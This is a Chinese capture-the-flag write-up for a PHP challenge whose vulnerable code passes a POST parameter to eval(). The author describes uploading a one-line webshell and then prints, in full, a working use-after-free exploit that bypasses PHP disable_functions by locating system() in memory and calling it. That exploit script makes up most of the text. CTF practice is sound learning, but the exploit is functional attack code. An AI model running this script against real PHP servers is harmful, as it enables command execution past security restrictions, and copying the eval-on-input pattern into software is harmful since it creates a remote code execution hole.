bmzctf刷题 WEB_ezphp
bmzctf刷题 WEB_ezphp
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
最开始以为是到送分题,没想到是个送命题😕
最开始的想法直接system(`cat /flag`);
发现我的想法有点过于美妙了。。。
啥都没有👀️
然后有用system发现没有反应。。。。
艹
查看phpinfo
a=phpinfo();

上蚁剑,先给他来个一句话shell
中间平台崩了,重启一下😕
发现根目录有个readflag
乱码查看不了,日了狗了
接下来就是我的知识盲区了,我实在想不明白为啥文件读取不了要考虑disable_function
思路来自思路
脚本来自脚本
UAF bypass PHP disabled functions
<?php
error_reporting(0);
$a = str_repeat("T", 120 * 1024 * 1024);
function i2s(&$a, $p, $i, $x = 8) {
for($j = 0;$j < $x;$j++) {
$a[$p + $j] = chr($i & 0xff);
$i >>= 8;
}
}
function s2i($s) {
$result = 0;
for ($x = 0;$x < strlen($s);$x++) {
$result <<= 8;
$result |= ord($s[$x]);
}
return $result;
}
function leak(&$a, $address) {
global $s;
i2s($a, 0x00, $address - 0x10);
return strlen($s -> current());
}
function getPHPChunk($maps) {
$pattern = '/([0-9a-f]+\-[0-9a-f]+) rw\-p 00000000 00:00 0 /';
preg_match_all($pattern, $maps, $match);
foreach ($match[1] as $value) {
list($start, $end) = explode("-", $value);
if (($length = s2i(hex2bin($end)) - s2i(hex2bin($start))) >= 0x200000 && $length <= 0x300000) {
$address = array(s2i(hex2bin($start)), s2i(hex2bin($end)), $length);
echo "[+]PHP Chunk: " . $start . " - " . $end . ", length: 0x" . dechex($length) . "\n";
return $address;
}
}
}
function bomb1(&$a) {
if (leak($a, s2i($_GET["test1"])) === 0x5454545454545454) {
return (s2i($_GET["test1"]) & 0x7ffff0000000);
}else {
die("[!]Where is here");
}
}
function bomb2(&$a) {
$start = s2i($_GET["test2"]);
return getElement($a, array($start, $start + 0x200000, 0x200000));
die("[!]Not Found");
}
function getElement(&$a, $address) {
for ($x = 0;$x < ($address[2] / 0x1000 - 2);$x++) {
$addr = 0x108 + $address[0] + 0x1000 * $x + 0x1000;
for ($y = 0;$y < 5;$y++) {
if (leak($a, $addr + $y * 0x08) === 0x1234567812345678 && ((leak($a, $addr + $y * 0x08 - 0x08) & 0xffffffff) === 0x01)){
echo "[+]SplDoublyLinkedList Element: " . dechex($addr + $y * 0x08 - 0x18) . "\n";
return $addr + $y * 0x08 - 0x18;
}
}
}
}
function getClosureChunk(&$a, $address) {
do {
$address = leak($a, $address);
}while(leak($a, $address) !== 0x00);
echo "[+]Closure Chunk: " . dechex($address) . "\n";
return $address;
}
function getSystem(&$a, $address) {
$start = $address & 0xffffffffffff0000;
$lowestAddr = ($address & 0x0000fffffff00000) - 0x0000000001000000;
for($i = 0; $i < 0x1000 * 0x80; $i++) {
$addr = $start - $i * 0x20;
if ($addr < $lowestAddr) {
break;
}
$nameAddr = leak($a, $addr);
if ($nameAddr > $address || $nameAddr < $lowestAddr) {
continue;
}
$name = dechex(leak($a, $nameAddr));
$name = str_pad($name, 16, "0", STR_PAD_LEFT);
$name = strrev(hex2bin($name));
$name = explode("\x00", $name)[0];
if($name === "system") {
return leak($a, $addr + 0x08);
}
}
}
class Trigger {
function __destruct() {
global $s;
unset($s[0]);
$a = str_shuffle(str_repeat("T", 0xf));
i2s($a, 0x00, 0x1234567812345678);
i2s($a, 0x08, 0x04, 7);
$s -> current();
$s -> next();
if ($s -> current() !== 0x1234567812345678) {
die("[!]UAF Failed");
}
$maps = file_get_contents("/proc/self/maps");
if (!$maps) {
cantRead($a);
}else {
canRead($maps, $a);
}
echo "[+]Done";
}
}
function bypass($elementAddress, &$a) {
global $s;
if (!$closureChunkAddress = getClosureChunk($a, $elementAddress)) {
die("[!]Get Closure Chunk Address Failed");
}
$closure_object = leak($a, $closureChunkAddress + 0x18);
echo "[+]Closure Object: " . dechex($closure_object) . "\n";
$closure_handlers = leak($a, $closure_object + 0x18);
echo "[+]Closure Handler: " . dechex($closure_handlers) . "\n";
if(!($system_address = getSystem($a, $closure_handlers))) {
die("[!]Couldn't determine system address");
}
echo "[+]Find system's handler: " . dechex($system_address) . "\n";
i2s($a, 0x08, 0x506, 7);
for ($i = 0;$i < (0x130 / 0x08);$i++) {
$data = leak($a, $closure_object + 0x08 * $i);
i2s($a, 0x00, $closure_object + 0x30);
i2s($s -> current(), 0x08 * $i + 0x100, $data);
}
i2s($a, 0x00, $closure_object + 0x30);
i2s($s -> current(), 0x20, $system_address);
i2s($a, 0x00, $closure_object);
i2s($a, 0x08, 0x108, 7);
echo "[+]Executing command: \n";
($s -> current())("php -v");
}
function canRead($maps, &$a) {
global $s;
if (!$chunkAddress = getPHPChunk($maps)) {
die("[!]Get PHP Chunk Address Failed");
}
i2s($a, 0x08, 0x06, 7);
if (!$elementAddress = getElement($a, $chunkAddress)) {
die("[!]Get SplDoublyLinkedList Element Address Failed");
}
bypass($elementAddress, $a);
}
function cantRead(&$a) {
global $s;
i2s($a, 0x08, 0x06, 7);
if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
die("[!]Please try to get address of PHP Chunk");
}
if (isset($_GET["test1"])) {
die(dechex(bomb1($a)));
}
if (isset($_GET["test2"])) {
$elementAddress = bomb2($a);
}
if (!$elementAddress) {
die("[!]Get SplDoublyLinkedList Element Address Failed");
}
bypass($elementAddress, $a);
}
$s = new SplDoublyLinkedList();
$s -> push(new Trigger());
$s -> push("Twings");
$s -> push(function($x){});
for ($x = 0;$x < 0x100;$x++) {
$s -> push(0x1234567812345678);
}
$s -> rewind();
unset($s[0]);

保存为exp.php
上传到可以写入的/tmp文件夹
然后include这个exp
exp.php默认是读取php版本信息,这里改一下源码
啪,flag就出来了。。。。虽然我很莫名其妙,没有搞懂为什么readflag文件正常了
A lion doesn't concern himself with the opinions of a sheep.




 浙公网安备 33010602011771号
浙公网安备 33010602011771号